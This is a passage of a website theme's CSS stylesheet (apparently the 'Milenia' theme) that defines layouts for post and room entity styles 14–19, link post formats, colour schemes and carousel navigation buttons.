  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
}

.milenia-entities--style-14 .milenia-entity-header:not(:last-child) {
  margin-bottom: 0.95rem;
}

.milenia-entities--style-14 .milenia-entity-body:not(:last-child) {
  margin-bottom: 1.5rem;
}

.milenia-entities--style-14 .milenia-entity-meta {
  font-size: 0.875rem;
  line-height: 1.55;
  text-transform: none;
  letter-spacing: 0;
  color: #1c1c1c;
  -webkit-box-ordinal-group: 3;
  -ms-flex-order: 2;
  order: 2;
}

.milenia-entities--style-14 .milenia-entity-meta:not(:last-child) {
  margin-bottom: 0;
}

.milenia-entities--style-14 .milenia-entity-title {
  font-size: 1.875rem;
  line-height: 2.25rem;
  -webkit-box-ordinal-group: 2;
  -ms-flex-order: 1;
  order: 1;
}

.milenia-entities--style-14 .milenia-entity-title:not(:only-child) {
  margin-bottom: 0.35rem;
}

.milenia-entities--style-14 .milenia-entity-title a:not(.milenia-ln--independent):not(.milenia-btn) {
  color: #1c1c1c;
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(100%, #1c1c1c), to(#1c1c1c));
  background-image: linear-gradient(to bottom, #1c1c1c 100%, #1c1c1c 100%);
}

.milenia-has-sidebar .milenia-entities--style-14 .milenia-grid:not(.milenia-grid--isotope):not(.owl-carousel).milenia-grid--cols-4 .milenia-grid-item,
.milenia-has-sidebar .milenia-entities--style-14 .milenia-grid:not(.milenia-grid--isotope):not(.owl-carousel).milenia-grid--cols-3 .milenia-grid-item {
  max-width: 50%;
  -webkit-box-flex: 0;
  -ms-flex: 0 1 50%;
  flex: 0 1 50%;
}

.milenia-has-sidebar .milenia-entities--style-14 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-item,
.milenia-has-sidebar .milenia-entities--style-14 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-sizer,
.milenia-has-sidebar .milenia-entities--style-14 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-item--2x,
.milenia-has-sidebar .milenia-entities--style-14 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-3 .milenia-grid-item,
.milenia-has-sidebar .milenia-entities--style-14 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-3 .milenia-grid-sizer,
.milenia-has-sidebar .milenia-entities--style-14 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-3 .milenia-grid-item--2x {
  width: 50%;
}

/* ----------------------------------------
            Style 15
        ---------------------------------------- */
.milenia-entities--style-15 .milenia-grid:not(.milenia-grid--no-gutters):not(.owl-carousel) {
  margin-top: -2.5rem;
}

.milenia-entities--style-15 .milenia-grid:not(.milenia-grid--no-gutters):not(.owl-carousel) .milenia-grid-item {
  padding-top: 2.5rem;
}

.milenia-entities--style-15 .milenia-entity,
.mphb_sc_rooms-wrapper.milenia-entities--style-15 .mphb-room-type,
.mphb_sc_rooms-wrapper.milenia-entities--style-15 .mphb-room-type:not(:first-of-type) {
  font-size: 0.875rem;
  line-height: 1.75;
  text-align: initial;
  position: relative;
  margin-top: 2.5rem;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.milenia-entities--style-15 .milenia-entity::after {
  content: "";
  display: block;
  position: absolute;
  z-index: -1;
  border-style: solid;
  border-width: 1px;
  top: -2.5rem;
  right: 2.5rem;
  bottom: 2.5rem;
  left: 2.5rem;
}

.milenia-entities--style-15 .milenia-entity .milenia-outline-over {
  position: relative;
  z-index: 3;
}

.milenia-entities--style-15 .milenia-entity:not(.milenia-entity--with-thumb) .owl-carousel:not(.owl-carousel--nav-edges) .owl-nav {
  left: 2.5rem;
}

.milenia-entities--style-15 .milenia-entity:not(.milenia-entity--with-thumb) .milenia-entity-media:not(.milenia-entity-media--featured-image)::before {
  bottom: 3.25rem;
}

.milenia-entities--style-15 .milenia-entity-media {
  -webkit-box-flex: 1;
  -ms-flex: 1 1 57.5%;
  flex: 1 1 57.5%;
  max-width: 57.5%;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  position: relative;
  min-height: 29.25rem;
}

.milenia-entities--style-15 .milenia-entity.mphb-room-type .milenia-entity-media--featured-image .milenia-entity-media-inner {
  height: 100%;
  padding-bottom: 0;
}

.milenia-entities--style-15 .milenia-entity-link {
  display: block;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}

.milenia-entities--style-15 .milenia-entity-media::before {
  content: "";
  display: block;
  border-style: solid;
  border-width: 0;
  position: absolute;
  z-index: 1;
  top: 0;
  right: 0;
  bottom: 0;
  border-left-width: 1px;
  left: 2.5rem;
}

.milenia-entities--style-15 .milenia-entity-media .milenia-outline-over {
  position: relative;
  z-index: 3;
}

.milenia-entities--style-15 .milenia-entity-media::before {
  z-index: 3;
  right: auto;
  border-color: rgba(255, 255, 255, 0.5);
}

.milenia-entities--style-15 .milenia-entity-content {
  -webkit-box-flex: 1;
  -ms-flex: 1 1 100%;
  flex: 1 1 100%;
  max-width: 100%;
}

.milenia-entities--style-15 .milenia-entity-media + .milenia-entity-content {
  -webkit-box-flex: 1;
  -ms-flex: 1 1 42.5%;
  flex: 1 1 42.5%;
  max-width: 42.5%;
}

.milenia-entities--style-15 .milenia-entity-content {
  padding-left: 3.2rem;
  padding-right: 3.2rem;
  padding-top: 3.5rem;
  padding-bottom: 3.5rem;
  background-color: #f8f8f8;
}

.milenia-entities--style-15 .milenia-entity-header {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
}

.milenia-entities--style-15 .milenia-entity-header:not(:last-child) {
  margin-bottom: 0.6rem;
}

.milenia-entities--style-15 .milenia-get-excerpt:not(:last-child) {
  margin-bottom: 1rem;
}

.milenia-entities--style-15 .milenia-entity-body:not(:last-child) {
  margin-bottom: 2.2rem;
}

.milenia-entities--style-15 .milenia-entity-meta {
  font-size: 0.875rem;
  line-height: 1.55;
  text-transform: none;
  letter-spacing: 0;
  color: #1c1c1c;
  -webkit-box-ordinal-group: 3;
  -ms-flex-order: 2;
  order: 2;
}

.milenia-entities--style-15 .milenia-entity-meta:not(:last-child) {
  margin-bottom: 0;
}

.milenia-entities--style-15 .milenia-entity-title {
  font-size: 2.25rem;
  line-height: 1.083;
  -webkit-box-ordinal-group: 2;
  -ms-flex-order: 1;
  order: 1;
}

.milenia-entities--style-15 .milenia-entity-title a:not(.milenia-ln--independent):not(.milenia-btn) {
  color: #1c1c1c;
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(100%, #1c1c1c), to(#1c1c1c));
  background-image: linear-gradient(to bottom, #1c1c1c 100%, #1c1c1c 100%);
}

.milenia-entities--style-15 .milenia-entity-title:not(:only-child) {
  margin-bottom: 1.3rem;
}

.milenia-entities--style-15 .milenia-entity::after {
  border-color: #dadada;
}

@-moz-document url-prefix() {
  .milenia-entities--style-15 .milenia-entity-media {
    min-height: initial;
    height: 29.25rem;
  }
}
.milenia-has-sidebar .milenia-entities--style-15 .milenia-entity-media {
  min-height: 24.375rem;
  -webkit-box-flex: 1;
  -ms-flex: 1 1 54.22%;
  flex: 1 1 54.22%;
  max-width: 54.22%;
}

.milenia-has-sidebar .milenia-entities--style-15 .milenia-entity-media + .milenia-entity-content {
  -webkit-box-flex: 1;
  -ms-flex: 1 1 45.78%;
  flex: 1 1 45.78%;
  max-width: 45.78%;
}

.milenia-colorizer--scheme-lightest .milenia-entities--style-15 .milenia-entity-content {
  background-color: #fff;
}

/* ----------------------------------------
            Style 17
        ---------------------------------------- */
.milenia-entities--style-17 .milenia-grid:not(.milenia-grid--no-gutters):not(.owl-carousel) {
  margin-top: -1.875rem;
}

.milenia-entities--style-17 .milenia-grid:not(.milenia-grid--no-gutters):not(.owl-carousel) .milenia-grid-item {
  padding-top: 1.875rem;
}

.milenia-entities--style-17 .milenia-entity {
  font-size: 0.875rem;
  line-height: 1.75;
  text-align: center;
  position: relative;
  overflow: hidden;
}

.milenia-entities--style-17 .milenia-entity-media img {
  width: 100%;
}

.milenia-entities--style-17 .milenia-entity-content {
  position: absolute;
  right: 0;
  left: 0;
  bottom: 0;
  top: auto;
  z-index: 2;
  padding-left: 1.45rem;
  padding-right: 1.45rem;
  padding-top: 1.5rem;
  padding-bottom: 1.05rem;
  background-color: rgba(255, 255, 255, 0.8);
}

.milenia-entities--style-17 .milenia-entity-content::before {
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
  content: "";
  opacity: 0.8;
}

.milenia-entities--style-17 .milenia-entity-content .milenia-aligner-inner {
  position: relative;
  z-index: 3;
}

.milenia-entities--style-17 .milenia-entity-header {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
}

.milenia-entities--style-17 .milenia-entity-header:not(:last-child) {
  margin-bottom: 0.7rem;
}

.milenia-entities--style-17 .milenia-entity-body:not(:last-child) {
  margin-bottom: 1.05rem;
}

.milenia-entities--style-17 .milenia-entity-meta {
  font-size: 0.8125rem;
  line-height: 1.55;
  text-transform: uppercase;
  letter-spacing: 2px;
  -webkit-box-ordinal-group: 3;
  -ms-flex-order: 2;
  order: 2;
}

.milenia-entities--style-17 .milenia-entity-meta:not(:last-child) {
  margin-bottom: 0;
}

.milenia-entities--style-17 .milenia-entity-title {
  font-size: 1.5rem;
  line-height: 1.875rem;
  -webkit-box-ordinal-group: 2;
  -ms-flex-order: 1;
  order: 1;
}

.milenia-entities--style-17 .milenia-entity-title a:not(.milenia-ln--independent):not(.milenia-btn) {
  color: #1c1c1c;
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(100%, #1c1c1c), to(#1c1c1c));
  background-image: linear-gradient(to bottom, #1c1c1c 100%, #1c1c1c 100%);
}

.milenia-entities--style-17 .milenia-entity-title:not(:only-child) {
  margin-bottom: 0.8rem;
}

.milenia-entities--style-17 .milenia-entity--without-thumb .milenia-entity-media {
  height: 0;
  padding-bottom: 100%;
}

.milenia-entities--style-17 .milenia-entity--without-thumb .milenia-entity-link {
  z-index: 1;
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
}

.milenia-csstransforms3d .milenia-entities--style-17 .milenia-entity-content {
  -webkit-transition: -webkit-transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
  -webkit-transform: translate3d(0, 100%, 0);
  transform: translate3d(0, 100%, 0);
}

.milenia-csstransforms3d .milenia-entities--style-17 .milenia-entity:hover .milenia-entity-content {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

.milenia-no-csstransforms3d .milenia-entities--style-17 .milenia-entity-content {
  top: 100%;
  bottom: auto;
}

.milenia-no-csstransforms3d .milenia-entities--style-17 .milenia-entity:hover .milenia-entity-content {
  bottom: 0;
  top: auto;
}

/* ----------------------------------------
            Style 18
        ---------------------------------------- */
.milenia-entities--style-18 .milenia-grid:not(.milenia-grid--no-gutters):not(.owl-carousel) {
  margin-top: -1.875rem;
}

.milenia-entities--style-18 .milenia-grid:not(.milenia-grid--no-gutters):not(.owl-carousel) .milenia-grid-item {
  padding-top: 1.875rem;
}

.milenia-entities--style-18 .milenia-entity {
  font-size: 0.875rem;
  line-height: 1.75;
  text-align: center;
}

.milenia-entities--style-18 .milenia-entity-media img {
  width: 100%;
}

.milenia-entities--style-18 .milenia-entity-content {
  padding-left: 1.45rem;
  padding-right: 1.45rem;
  padding-top: 1.2rem;
  padding-bottom: 1.8rem;
  background-color: #f8f8f8;
}

.milenia-entities--style-18 .milenia-entity-header {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
}

.milenia-entities--style-18 .milenia-entity-header:not(:last-child) {
  margin-bottom: 0.7rem;
}

.milenia-entities--style-18 .milenia-entity-body:not(:last-child) {
  margin-bottom: 1.05rem;
}

.milenia-entities--style-18 .milenia-entity-meta {
  font-size: 0.8125rem;
  line-height: 1.55;
  text-transform: uppercase;
  letter-spacing: 2px;
  -webkit-box-ordinal-group: 3;
  -ms-flex-order: 2;
  order: 2;
}

.milenia-entities--style-18 .milenia-entity-meta:not(:last-child) {
  margin-bottom: 0;
}

.milenia-entities--style-18 .milenia-entity-title {
  font-size: 1.875rem;
  line-height: 1.875rem;
  -webkit-box-ordinal-group: 2;
  -ms-flex-order: 1;
  order: 1;
}

.milenia-entities--style-18 .milenia-entity-title a:not(.milenia-ln--independent):not(.milenia-btn) {
  color: #1c1c1c;
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(100%, #1c1c1c), to(#1c1c1c));
  background-image: linear-gradient(to bottom, #1c1c1c 100%, #1c1c1c 100%);
}

.milenia-entities--style-18 .milenia-entity-title:not(:only-child) {
  margin-bottom: 0.7rem;
}

.milenia-entities--style-18 .milenia-entity--without-thumb .milenia-entity-media {
  position: relative;
  height: 0;
  padding-bottom: 62%;
}

.milenia-entities--style-18 .milenia-entity--without-thumb .milenia-entity-media img {
  display: none;
}

.milenia-entities--style-18 .milenia-entity--without-thumb .milenia-entity-link {
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
}

.milenia-section:not([class*=milenia-section--stretched-content]) .milenia-entities--style-18 .milenia-grid--cols-3 .milenia-entity-title,
.milenia-section:not([class*=milenia-section--stretched-content]) .milenia-entities--style-18 .milenia-grid--cols-4 .milenia-entity-title {
  font-size: 1.5rem;
}

/* ----------------------------------------
            Style 19
        ---------------------------------------- */
.milenia-entities--style-19 {
  overflow: hidden;
  width: 100%;
}

.milenia-entities--style-19:not(.milenia-entities--list) .milenia-entity-extra-data, .milenia-entities--style-19:not(.milenia-entities--list) .mphb-price {
  display: none;
}

.milenia-entities--style-19:not(.milenia-entities--list) .milenia-entity-media {
  background-image: none !important;
}

.milenia-entities--style-19 .milenia-grid:not(.milenia-grid--no-gutters):not(.owl-carousel) {
  margin-top: -1.875rem;
}

.milenia-entities--style-19 .milenia-grid:not(.milenia-grid--no-gutters):not(.owl-carousel) .milenia-grid-item {
  padding-top: 1.875rem;
}

.milenia-entities--style-19 .milenia-entity {
  font-size: 0.875rem;
  line-height: 1.75;
  color: #858585;
}

.milenia-entities--style-19 .milenia-entity-date {
  color: #1c1c1c;
}

.milenia-entities--style-19 .milenia-entity-media img {
  width: 100%;
}

.milenia-entities--style-19 .milenia-entity-content {
  padding-left: 1.6rem;
  padding-right: 1.6rem;
  padding-top: 1.35rem;
  padding-bottom: 1.6rem;
  background-color: #f8f8f8;
}

.milenia-entities--style-19 .milenia-entity-header {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
}

.milenia-entities--style-19 .milenia-entity-header:not(:last-child) {
  margin-bottom: 1.35rem;
}

.milenia-entities--style-19 .milenia-entity-body:not(:last-child) {
  margin-bottom: 1.5rem;
}

.milenia-entities--style-19 .milenia-entity-meta {
  font-size: 0.8125rem;
  line-height: 1.55;
  text-transform: uppercase;
  letter-spacing: 1.5px;
  color: #a5a5a5;
  -webkit-box-ordinal-group: 3;
  -ms-flex-order: 2;
  order: 2;
}

.milenia-entities--style-19 .milenia-entity-meta:not(:last-child) {
  margin-bottom: 0;
}

.milenia-entities--style-19 .milenia-entity-meta > div {
  display: block;
}

.milenia-entities--style-19 .milenia-entity-meta > div:not(:last-child) {
  margin-bottom: 0.15rem;
}

.milenia-entities--style-19 .milenia-entity-meta > .milenia-entity-labels:not(:last-child) {
  margin-bottom: 0.7rem;
}

.milenia-entities--style-19 .milenia-entity-meta > div:not(:last-child)::after {
  display: none;
}

.milenia-entities--style-19 .milenia-entity-meta a:not(.milenia-ln--independent):not(.milenia-btn) {
  color: #1c1c1c;
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(100%, #1c1c1c), to(#1c1c1c));
  background-image: linear-gradient(to bottom, #1c1c1c 100%, #1c1c1c 100%);
}

.milenia-entities--style-19 .milenia-entity-title {
  font-size: 1.5rem;
  line-height: 1.875rem;
  -webkit-box-ordinal-group: 2;
  -ms-flex-order: 1;
  order: 1;
}

.milenia-entities--style-19 .milenia-entity-title:not(:only-child) {
  margin-bottom: 0.8rem;
}

.milenia-entities--style-19 .milenia-entity-title a:not(.milenia-ln--independent):not(.milenia-btn) {
  color: #1c1c1c;
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(100%, #1c1c1c), to(#1c1c1c));
  background-image: linear-gradient(to bottom, #1c1c1c 100%, #1c1c1c 100%);
}

.milenia-entities--style-19 .mphb-price {
  font-size: 1.125rem;
  line-height: 1.875rem;
  font-weight: 400;
}

.milenia-entities--style-19 .mphb-price:not(:last-child) {
  margin-bottom: 0.3rem;
}

.milenia-entities--style-19 .milenia-entity-extra-data {
  padding-top: 2rem;
  padding-bottom: 1rem;
}

.milenia-entities--style-19 .milenia-entity-date-date {
  font-size: 3.75rem;
  line-height: 3rem;
  letter-spacing: -3px;
}

.milenia-entities--style-19 .milenia-entity-date-month-year {
  font-size: 1rem;
  line-height: 1.25rem;
}

.milenia-entities--style-19 .milenia-entity-footer > .milenia-btn:not(:only-child),
.milenia-entities--style-19 .milenia-entity-footer > .milenia-entity-extra-actions:not(:only-child) {
  margin-right: 0.8rem;
  margin-bottom: 0.7rem;
  vertical-align: middle;
  display: inline-block;
}

.milenia-entities--style-19 .milenia-entity .milenia-icon-btn {
  color: #858585;
  font-size: 1.25rem;
  -webkit-transition: color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
  -webkit-transform: none;
  transform: none;
}

.milenia-entities--style-19 .milenia-entity .milenia-icon-btn:hover {
  color: #1c1c1c;
}

.milenia-body--scheme-brown .milenia-entities--style-19 .mphb-price, .milenia-body--scheme-brown .milenia-entities--style-19 .milenia-entity-date-date, .milenia-body--scheme-brown .milenia-entities--style-19 .milenia-entity-date-month-year {
  color: #ae745a;
}

.milenia-body--scheme-gray .milenia-entities--style-19 .mphb-price, .milenia-body--scheme-gray .milenia-entities--style-19 .milenia-entity-date-date, .milenia-body--scheme-gray .milenia-entities--style-19 .milenia-entity-date-month-year {
  color: #948685;
}

.milenia-body--scheme-blue .milenia-entities--style-19 .mphb-price, .milenia-body--scheme-blue .milenia-entities--style-19 .milenia-entity-date-date, .milenia-body--scheme-blue .milenia-entities--style-19 .milenia-entity-date-month-year {
  color: #19b1d1;
}

.milenia-body--scheme-lightbrown .milenia-entities--style-19 .mphb-price, .milenia-body--scheme-lightbrown .milenia-entities--style-19 .milenia-entity-date-date, .milenia-body--scheme-lightbrown .milenia-entities--style-19 .milenia-entity-date-month-year {
  color: #c19b76;
}

.milenia-body--scheme-green .milenia-entities--style-19 .mphb-price, .milenia-body--scheme-green .milenia-entities--style-19 .milenia-entity-date-date, .milenia-body--scheme-green .milenia-entities--style-19 .milenia-entity-date-month-year {
  color: #7eb71c;
}

.milenia-entities--style-19.milenia-entities--list .milenia-entity-media {
  position: relative;
  overflow: hidden;
}

.milenia-entities--style-19.milenia-entities--list .milenia-entity-link,
.milenia-entities--style-19.milenia-entities--list .milenia-entity-media-inner {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}

/* ----------------------------------------
            Post Formats
        ---------------------------------------- */
/* ----------------------------------------
                Common
            ---------------------------------------- */
.milenia-entities--style-4:not(.milenia-entities--list) .milenia-entity--format-quote .milenia-entity-meta:not(:last-child),
.milenia-entities--style-4:not(.milenia-entities--list) .milenia-entity--format-link .milenia-entity-meta:not(:last-child),
.milenia-entities--style-9:not(.milenia-entities--list) .milenia-entity--format-quote .milenia-entity-meta:not(:last-child),
.milenia-entities--style-9:not(.milenia-entities--list) .milenia-entity--format-link .milenia-entity-meta:not(:last-child),
.milenia-entities--style-7:not(.milenia-entities--list) .milenia-entity--format-quote .milenia-entity-meta:not(:last-child),
.milenia-entities--style-7:not(.milenia-entities--list) .milenia-entity--format-link .milenia-entity-meta:not(:last-child),
.milenia-entities--style-6 .milenia-entity--format-quote .milenia-entity-meta:not(:last-child),
.milenia-entities--style-6 .milenia-entity--format-link .milenia-entity-meta:not(:last-child),
.milenia-entities--style-6 .milenia-entity--format-audio .milenia-entity-meta:not(:last-child) {
  margin-bottom: 0;
}

.milenia-entities--style-4:not(.milenia-entities--list) .milenia-entity--format-quote .milenia-entity-title,
.milenia-entities--style-4:not(.milenia-entities--list) .milenia-entity--format-link .milenia-entity-title,
.milenia-entities--style-9:not(.milenia-entities--list) .milenia-entity--format-quote .milenia-entity-title,
.milenia-entities--style-9:not(.milenia-entities--list) .milenia-entity--format-link .milenia-entity-title,
.milenia-entities--style-7:not(.milenia-entities--list) .milenia-entity--format-quote .milenia-entity-title,
.milenia-entities--style-7:not(.milenia-entities--list) .milenia-entity--format-link .milenia-entity-title,
.milenia-entities--style-6 .milenia-entity--format-quote .milenia-entity-title,
.milenia-entities--style-6 .milenia-entity--format-link .milenia-entity-title,
.milenia-entities--style-6 .milenia-entity--format-audio .milenia-entity-title {
  visibility: hidden;
  position: absolute;
}

/* ----------------------------------------
                Link
            ---------------------------------------- */
.milenia-entity-link-element,
.milenia-entity.format-link .milenia-entity-body > p:only-child > a:only-child {
  font-size: 1.5rem;
  line-height: 2.4375rem;
  font-style: italic;
  padding-top: 2.2rem;
  padding-right: 2.15rem;
  padding-left: 2.1rem;
  padding-bottom: 1.9rem;
  text-align: initial;
  color: #fff;
  position: relative;
  display: block !important;
  padding-left: 5.5375rem;
  background-image: none !important;
}

.milenia-entity.format-link .milenia-entity-body > p:only-child > a:only-child::before {
  font-family: "Linearicons";
  content: "\e917";
}

.milenia-entity-link-element .fa,
.milenia-entity-link-element .fal,
.milenia-entity-link-element .far,
.milenia-entity-link-element .fab,
.milenia-entity-link-element .fas,
.milenia-entity-link-element .icon,
.milenia-entity-link-element [class*=milenia-font-icon-],
.milenia-entity.format-link .milenia-entity-body > p:only-child > a:only-child::before {
  font-size: 1.875rem;
  position: absolute;
  top: 2.2rem;
  left: 2.4rem;
}

.milenia-entity.format-link .milenia-entity-body > p:only-child > a:only-child::before {
  top: 1.8rem;
}

.milenia-csstransforms3d .milenia-entity-link-element .fa,
.milenia-csstransforms3d .milenia-entity-link-element .fal,
.milenia-csstransforms3d .milenia-entity-link-element .far,
.milenia-csstransforms3d .milenia-entity-link-element .fab,
.milenia-csstransforms3d .milenia-entity-link-element .fas,
.milenia-csstransforms3d .milenia-entity-link-element .icon,
.milenia-csstransforms3d .milenia-entity-link-element [class*=milenia-font-icon-],
.milenia-entity.format-link .milenia-entity-body > p:only-child > a:only-child::before {
  -webkit-transition: -webkit-transform 0.5s cubic-bezier(0.25, 5, 0.79, 0.38);
  transition: transform 0.5s cubic-bezier(0.25, 5, 0.79, 0.38);
}

.milenia-csstransforms3d .milenia-entity-link-element:hover .fa,
.milenia-csstransforms3d .milenia-entity-link-element:hover .fal,
.milenia-csstransforms3d .milenia-entity-link-element:hover .far,
.milenia-csstransforms3d .milenia-entity-link-element:hover .fab,
.milenia-csstransforms3d .milenia-entity-link-element:hover .fas,
.milenia-csstransforms3d .milenia-entity-link-element:hover .icon,
.milenia-csstransforms3d .milenia-entity-link-element:hover [class*=milenia-font-icon-],
.milenia-entity.format-link .milenia-entity-body > p:only-child > a:only-child:hover::before {
  -webkit-transform: scale3d(1.05, 1.05, 1.05);
  transform: scale3d(1.05, 1.05, 1.05);
}

.milenia-body--scheme-brown .milenia-entity-link-element,
.milenia-body--scheme-brown .milenia-entity.format-link .milenia-entity-body > p:only-child > a:only-child {
  background-color: #ae745a;
}

.milenia-body--scheme-gray .milenia-entity-link-element,
.milenia-body--scheme-gray .milenia-entity.format-link .milenia-entity-body > p:only-child > a:only-child {
  background-color: #948685;
}

.milenia-body--scheme-blue .milenia-entity-link-element,
.milenia-body--scheme-blue .milenia-entity.format-link .milenia-entity-body > p:only-child > a:only-child {
  background-color: #19b1d1;
}

.milenia-body--scheme-lightbrown .milenia-entity-link-element,
.milenia-body--scheme-lightbrown .milenia-entity.format-link .milenia-entity-body > p:only-child > a:only-child {
  background-color: #c19b76;
}

.milenia-body--scheme-green .milenia-entity-link-element,
.milenia-body--scheme-green .milenia-entity.format-link .milenia-entity-body > p:only-child > a:only-child {
  background-color: #7eb71c;
}

/* ----------------------------------------
        Carousels
    ---------------------------------------- */
.owl-carousel.milenia-simple-slideshow {
  -webkit-transform: translate3d(-1px, 0, 0);
  transform: translate3d(-1px, 0, 0);
}

.owl-carousel--vadaptive {
  height: 100%;
}

.owl-carousel--vadaptive .milenia-entity-slide {
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
}

.owl-carousel--vadaptive .owl-stage-outer, .owl-carousel--vadaptive .owl-stage {
  height: 100%;
}

.owl-carousel--vadaptive .owl-item {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  height: 100%;
}

.owl-carousel--nav-onhover .owl-prev,
.owl-carousel--nav-onhover .owl-next {
  opacity: 0;
  visibility: hidden;
}

.owl-carousel--nav-onhover:hover .owl-prev,
.owl-carousel--nav-onhover:hover .owl-next,
.milenia-touchevents .owl-carousel--nav-onhover .owl-prev,
.milenia-touchevents .owl-carousel--nav-onhover .owl-next {
  opacity: 1;
  visibility: visible;
}

.owl-carousel .owl-nav .owl-prev,
.owl-carousel .owl-nav .owl-next {
  vertical-align: middle;
  display: inline-block;
  text-align: center;
  line-height: 1 !important;
  -webkit-transition: -webkit-transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1), color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1), background-color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1), opacity 0.5s cubic-bezier(0.165, 0.84, 0.44, 1), visibility 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1), color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1), background-color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1), opacity 0.5s cubic-bezier(0.165, 0.84, 0.44, 1), visibility 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
}

.owl-carousel:not(.owl-carousel--nav-edges) .owl-nav {
  position: absolute;
  bottom: 0;
  left: 0;
  z-index: 7;
}

.owl-carousel:not(.owl-carousel--nav-edges) .owl-nav .owl-prev,
.owl-carousel:not(.owl-carousel--nav-edges) .owl-nav .owl-next {
  font-size: 1.1875rem;
  width: 3.25rem;
  height: 3.25rem;
  margin-right: 1px;
  color: #fff;
  opacity: 0.8;
}

.vc_col-sm-6 .milenia-grid--cols-2 .owl-carousel:not(.owl-carousel--nav-edges) .owl-nav .owl-prev,
.vc_col-sm-6 .milenia-grid--cols-2 .owl-carousel:not(.owl-carousel--nav-edges) .owl-nav .owl-next,
.vc_col-sm-6 .milenia-grid--cols-3 .owl-carousel:not(.owl-carousel--nav-edges) .owl-nav .owl-prev,
.vc_col-sm-6 .milenia-grid--cols-3 .owl-carousel:not(.owl-carousel--nav-edges) .owl-nav .owl-next,
.vc_col-sm-5 .milenia-grid--cols-2 .owl-carousel:not(.owl-carousel--nav-edges) .owl-nav .owl-prev,
.vc_col-sm-5 .milenia-grid--cols-2 .owl-carousel:not(.owl-carousel--nav-edges) .owl-nav .owl-next,
.vc_col-sm-5 .milenia-grid--cols-3 .owl-carousel:not(.owl-carousel--nav-edges) .owl-nav .owl-prev,
.vc_col-sm-5 .milenia-grid--cols-3 .owl-carousel:not(.owl-carousel--nav-edges) .owl-nav .owl-next,
.milenia-grid--cols-4 .owl-carousel:not(.owl-carousel--nav-edges) .owl-nav .owl-prev,
.milenia-grid--cols-4 .owl-carousel:not(.owl-carousel--nav-edges) .owl-nav .owl-next,
.milenia-entities--cols-4 .owl-carousel:not(.owl-carousel--nav-edges) .owl-nav .owl-prev,
.milenia-entities--cols-4 .owl-carousel:not(.owl-carousel--nav-edges) .owl-nav .owl-next,
.milenia-has-sidebar .milenia-grid--cols-3 .owl-carousel:not(.owl-carousel--nav-edges) .owl-nav .owl-prev,
.milenia-has-sidebar .milenia-grid--cols-3 .owl-carousel:not(.owl-carousel--nav-edges) .owl-nav .owl-next,
.milenia-has-sidebar .milenia-entities--cols-3 .owl-carousel:not(.owl-carousel--nav-edges) .owl-nav .owl-prev,
.milenia-has-sidebar .milenia-entities--cols-3 .owl-carousel:not(.owl-carousel--nav-edges) .owl-nav .owl-next {
  font-size: 1rem;
  width: 2.7rem;
  height: 2.7rem;
}

.owl-carousel:not(.owl-carousel--nav-edges) .owl-nav .owl-prev > i,
.owl-carousel:not(.owl-carousel--nav-edges) .owl-nav .owl-next > i {
  vertical-align: middle;
  position: relative;
  top: -2px;
}

.owl-carousel:not(.owl-carousel--nav-edges) .owl-nav .owl-prev:hover,
.owl-carousel:not(.owl-carousel--nav-edges) .owl-nav .owl-next:hover {
  opacity: 1;
}

.owl-carousel.owl-carousel--nav-edges .owl-nav .owl-prev,
.owl-carousel.owl-carousel--nav-edges .owl-nav .owl-next {
  font-size: 2.375rem;
  width: 2.375rem;
  height: 2.375rem;
  color: #dadada;
  position: absolute;
  top: 50%;
  margin-top: -1.1875rem;
}

.owl-carousel.owl-carousel--nav-edges .owl-nav .owl-prev {
  left: -3.775rem;
}

.owl-carousel.owl-carousel--nav-edges .owl-nav .owl-next {
  right: -3.775rem;
}

.owl-carousel.owl-carousel--nav-edges.owl-carousel--nav-small .owl-nav .owl-prev,
